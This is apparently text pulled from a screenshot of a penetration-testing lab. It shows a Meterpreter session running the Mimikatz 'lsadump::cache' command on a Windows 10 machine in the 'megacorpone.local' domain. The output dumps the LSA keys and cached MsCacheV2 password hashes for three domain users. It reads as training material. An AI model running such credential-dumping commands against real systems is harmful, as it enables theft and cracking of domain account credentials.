 meterpreter > kiwi_cmd lsadump::cache
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local name : WINDOWS10 ( S-1-5-21-2395882817-3035617120-3953015024 )
Domain name : MEGACORPONE ( S-1-5-21-1129708524-1666154534-779541012 )
Domain FQDN : megacorpone.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {46de65ce-2dfb-2544-3691-2047d4f65909}
[00] {46de65ce-2dfb-2544-3691-2047d4f65909} c36e5df9ea31296eea49ba0a56c977e5b1cd8c238b7129a1863969b16b159814
* Iteration is set to default (10240)
[NL$1 - 3/28/2023 6:28:49 AM]
RID : 00000455 (1109)
User : MEGACORPONE\pparker
MsCacheV2 : af8bca7828a82d401c4c143fc51dfa72
[NL$2 - 3/28/2022 10:47:22 AM]
RID : 00000453 (1107)
User : MEGACORPONE\bbanner
MsCacheV2 : 9266b8f89ae43e72f582cd1f9f298ded
[NL$3 - 3/27/2023 4:35:31 AM]
RID : 00000641 (1601)
User : MEGACORPONE\tstark
MsCacheV2 : d84f760da198259002fe86c4e6546f01
KALI
BY OFFENSIVE SECURITY